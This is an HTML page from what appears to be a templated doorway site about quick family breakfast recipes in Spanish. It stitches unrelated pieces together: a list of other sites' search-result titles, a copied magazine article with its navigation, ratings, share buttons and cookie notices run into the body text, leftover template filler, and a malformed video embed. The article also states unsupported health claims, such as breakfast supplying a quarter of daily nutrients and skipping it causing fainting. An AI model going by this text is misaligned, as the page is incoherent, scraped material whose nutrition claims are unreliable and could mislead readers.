
<file: page6.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Desayunos rápidos y fáciles de hacer para toda la familia</title>
<meta name="keywords" content="Desayunos rápidos y fáciles de hacer para toda la familia" />
<meta name="description" content="Desayunos rápidos y fáciles de hacer para toda la familia" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="B6BFo7iwA1">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Recetas de desayuno rápido</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="1lhsRBqei">
			<h2 id="uECJBZsHkbPa">Welcome to Recetas de desayuno rápido</h2>
		</div>
		<p id="cVZPyWa1J2e"></p>
		<p id="hekjyLD1"><ul><li><a href="index.html">Desayunos rapidos y faciles - 1,400 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">22 desayunos muy saludables, rápidos y deliciosos - 10 .</a><br> </li><li><a href="page2.html">30 desayunos saludables: recetas fáciles y rápidas - El Mueble</a><br> </li><li><a href="page3.html">29 desayunos completos, fáciles y rápidos para saciarte toda .</a><br> </li><li><a href="page4.html">Desayunos Rápidos | Ideas fáciles y saludables | BABYCOCINA</a><br> </li><li><a href="page5.html">200 ideas de Recetas de Desayunos en 2021 - Pinterest</a><br> </li><li><a href="page6.html">Desayunos rápidos y fáciles de hacer para toda la familia .</a><br> </li><li><a href="page7.html">Desayuno en 5 minutos con solo 2 ingredientes - Recetas de .</a><br> </li><li><a href="page8.html">Los mejores desayunos y brunch para preparar en casa, muy .</a><br> </li><li><a href="page9.html">7 recetas de desayunos saludables y 9 utensilios para .</a><br> Delicioso  fácil y muy : Hoy os enseño a preparar este  muy rico y fácil que también .</li></ul></p>
	</div>
</div>
<div class="wrapper"   id="sVjdadkhqRIky7">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="fJL6wLG">Desayunos rápidos y fáciles de hacer para toda la familia</h2> 2021.06.20 21:17
				<center><img src="img/9a2f91f000f436ab53f324d253d9718a.jpg" width="50%"   id="VqlJcoOzy7"></center><br><br><i> </i> <i> </i> <i> </i> <i> </i> <i> </i> Inicio Descarga Recetas Desayunos Comidas Ensaladas Pasta Carnes y Aves Pescados y Mariscos Guarniciones Cenas Postres Bebidas Te recomendamos Saludable Recetas Pollo Pays de Queso Menús Caseros Recetas con huevo Gelatinas Tips de cocina Salud y Nutrición Recetarios Inicio <i> </i> Inicio Descarga Recetas Desayunos Comidas Ensaladas Pasta Carnes y Aves Pescados y Mariscos Guarniciones Cenas Postres Bebidas Te recomendamos Saludable Recetas Pollo Pays de Queso Menús Caseros Recetas con huevo Gelatinas Tips de cocina Salud y Nutrición Recetarios Inicio <i> </i> <i> </i> <h2> </h2> <h2> Las Recetas de Comida y Cocina Fáciles, de toda la vida.</h2> <i> </i> <i> </i> <i> </i> <i> </i> <span> Inicio </span> <i> </i> <span> Recetas de Cocina </span> <i> </i> <span> Desayunos rápidos y fáciles de hacer para toda la familia</span> <span> Recetas de Cocina </span> <h1> Desayunos rápidos y fáciles de hacer para toda la familia</h1> <span> <span> Por Cocina Fácil </span> </span> <span> marzo 22, 2021</span> <span> 0 Comenta</span> <span> <p> </p> <p> Califica este contenido! </p> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <p> </p> Enviar voto <p> Promedio <span> 4 </span> / 5. Votos: <span> 185 </span> </p> <p> </p> <p> </p> <p> </p> </span> <p> El desayuno es la comida más importante del día. Con estos <strong> desayunos rápidos y fáciles</strong> no tendrás excusas para saltarte esta comida. Y lo mejor: son ideales para que los consuma toda tu familia.</p> <p> Más allá de ser necesario para tener energía, el organismo como tal necesita de una buena alimentación por las mañanas para que funcione.</p> <p> Mientras duermes, tu cuerpo se encuentra en ayuno , de hecho de ahí proviene el nombre de la primera comida del día, entonces necesita de una buena carga de nutrientes y vitaminas para que el cuerpo vuelva a activarse y comience a trabajar.</p> <p> El desayuno aporta el 25% de los nutrientes que necesitamos diariamente, por eso es importante nunca saltártelo.</p> <p> Las consecuencias de no desayunar pueden ser realmente graves y afectar toda tu salud en general, puede provocar falta de concentración, mal humor, además de mareos, debilidad, cansancio, sueño y en casos más graves hasta desmayos.</p> <p> <strong> Te interesa: 12 guisados fáciles y rendidores para toda la familia </strong> </p> <p> Todos sabemos que una buena alimentación en las mañanas muy importante, sigue leyendo y descubre los secretos de un desayuno saludable.</p> <p> </p> <p> Getty Images</p> <h2> BENEFICIOS</h2> <p> Estas son las razones para que no dejes nunca de desayunar:</p> Primero, fomenta un mayor consumo de vitaminas, minerales y nutrientes. Contribuye a un buen desarrollo físico. Promueve un buen funcionamiento mental. Mejora la concentración y la memoria. Disminuye el riesgo de diabetes, ayuda a controlar a glucosa. Mantiene un peso saludable. Reduce el estrés y la ansiedad. Mejora el estado de ánimo . Ayuda a un buen rendimiento. Mejora el desempeño en actividades físicas. Activa el metabolismo. Finalmente, previene la hipoglucemia y la hipotensión. <p> <strong> No te pierdas: Aplica estas claves para hacer más saludables los desayunos de tus hijos </strong> </p> <p> En muchas ocasiones las personas suelen saltarse esta comida por falta de tiempo, sin embargo, existen muchas opciones que puedes preparar fácilmente y sin complicaciones, descubre nuestras mejores ideas y síguelas para que ni tú, ni tu familia se olviden de comer algo en la mañana.</p> <h2> DESAYUNOS RÁPIDOS Y FÁCILES DE HACER PARA TODA LA FAMILIA</h2> <p> Ahora que sabes la importante de desayunar para ti y toda tu familia, prepara estas ricas recetas para compartir.</p> <p> <strong> Descubre más recetas de desayunos en Cocina Fácil  </strong> </p> <p> Y si lo que se te antoja son unos ricos huevitos, no te pierdas este video, donde encontrarás ideas deliciosas para prepararlos:</p> <p> </p> <h3> Ver Recetas: </h3> <h1> Las cazuelitas de jamón con huevo ideales para tu desayuno </h1> <p> ¡Hora de desayunar! Hoy toca que inicies tu mañana con las cazuelitas de jamón con huevo más deliciosas. Te enseñamos a prepararlas. </p> <h1> Molletes dulces con fresas </h1> <p> Tu mañana será más dulce y deliciosa si desayunas estos molletes dulces con fresas. Te decimos cómo preparar esta deliciosa receta. </p> <h1> Molletes: receta con pimientos </h1> <p> Prepara para tu desayuno estos ricos molletes receta con pimientos que te dejarán muy buen sabor de boca para comenzar tu día. </p> <h1> Tiras de pan francés con frutos rojos y miel </h1> <p> Un desayuno delicioso y fácil de preparar te está esperando. Prueba estas tiras de pan francés con frutos rojos y miel. </p> <h1> Tortilla española receta para un delicioso desayuno </h1> <p> Disfruta de un desayuno diferente con esta deliciosa receta de tortilla española. Estamos seguros de que será tu favorita. </p> <h1> Tostadas de aguacate con queso mozzarella y jitomate </h1> <p> Prepara una deliciosa opción para la hora del desayuno rápidamente con esta receta de toast de aguacate, mozzarella y jitomate. </p> <h1> Receta: Sándwich caprese para un desayuno saludable </h1> <p> Ten un desayuno saludable con este rico sándwich caprese. Prepáralo y llévalo contigo a la oficina para que a media mañana puedas disfrutarlo. ¡Buen provecho! El sándwich es un aperitivo&hellip; </p> <span> <i> </i> 0 Comenta</span> <span> 2</span> <i> </i> <i> </i> <span> Facebook</span> <i> </i> <span> Twitter</span> <i> </i> <span> Google +</span> <i> </i> <span> Pinterest</span> <span> Anterior</span> <h5> Shampoo de bergamota casero para un cabello espectacular</h5> <span> Siguiente</span> <h5> Beneficios de tomar té de menta</h5> <h4> Estas Recetas te Encantarán</h4> <h3> 7 recetas para disfrutar a la hora de </h3> <span> junio 24, 2019</span> <h3> 8 recetas con flores comestibles para recibir la </h3> <span> marzo 20, 2019</span> <h3> 11 recetas en forma de corazón para un </h3> <span> febrero 10, 2020</span> <h3> 7 recetas de pozole rojo diferentes y fáciles </h3> <span> mayo 10, 2020</span> <h3> Pasta fetuccini rosa con parmesano para celebrar a </h3> <span> mayo 3, 2021</span> <h3> 9 recetas de la comida típica de Nayarit </h3> <span> septiembre 14, 2020</span> <h3> Tips y recetas para hacer las mejores botanas </h3> <span> mayo 30, 2019</span> <h3> Pastel con betún de colores para celebrar el </h3> <span> abril 29, 2021</span> <h3> 12 recetas con toronja para que te refresques </h3> <span> abril 20, 2020</span> <h3> 20 recetas navideñas con pollo económicas y deliciosas </h3> <span> diciembre 20, 2020</span> <h4> <span> Lo más leído</span> </h4> <span> <span> 1</span> </span> <h4> 30 ensaladas saludables para cada día del mes </h4> <span> <span> 2</span> </span> <h4> 7 Alimentos que te ayudarán a bajar la panza y lograr tu peso ideal </h4> <span> <span> 3</span> </span> <h4> Enamórate de estas 23 recetas vegetarianas </h4> <span> <span> 4</span> </span> <h4> 24 recetas de comida mexicana tradicionales y deliciosas </h4> <span> <span> 5</span> </span> <h4> 16 recetas de espinacas que te harán amarlas </h4> <i> </i> <span> Facebook</span> <i> </i> <span> Twitter</span> <i> </i> <span> Instagram</span> <i> </i> <span> Youtube</span> <p> EDITORIAL TELEVISA S.A. DE C.V. TODOS LOS DERECHOS RESERVADOS. TBG - EDITORIAL TELEVISA - LIFESTYLES - FOOD</p> <span> <i> </i> <br> Regresar al inicio</span> <span> Este sitio utiliza cookies para ayudarnos a mejorar tu experiencia cada vez que lo visites. Al continuar navegando en él, estarás aceptando su uso. Podrás deshabilitarlas accediendo a la configuración de tu navegador. Leer Más Acepto </span> <span> Privacy & Cookies Policy</span> <h4> Privacy Overview</h4> <p> This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</p> Privacy Overview <p> This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</p> necessary <span> Always Enabled</span> <p> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p> non-necessary <span> </span> <p> Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/LZm2y-JbLIg"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Desayuno Rapido y Facil con Huevos y Jamón una receta para Chuparse los dedos." data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP.yvRtRQXABxl52J9nhzSIMwHgFo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/40ae0599c23036642bff7fecf052c621.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="y5TJLACz">
			<li><a href="#" class="icon icon-legal" id="SgNU6rm2"></a></li>
			<li><a href="#" class="icon icon-random" id="z6xLFkiFQ"></a></li>
			<li><a href="#" class="icon icon-key" id="Aus2UT5M1tl"></a></li>
			<li><a href="#" class="icon icon-wrench" id="mbTFjzGPNsxeW"></a></li>
			<li><a href="#" class="icon icon-cut" id="gRT17pl6azMK3a"></a></li>
			<li><a href="#" class="icon icon-filter" id="nP4E32cknrFdEL"></a></li>
			<li><a href="#" class="icon icon-lock" id="62bhCBP7Sc7vQB4"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Recetas de desayuno rápido. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="htYD23mL5Jtqp">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>


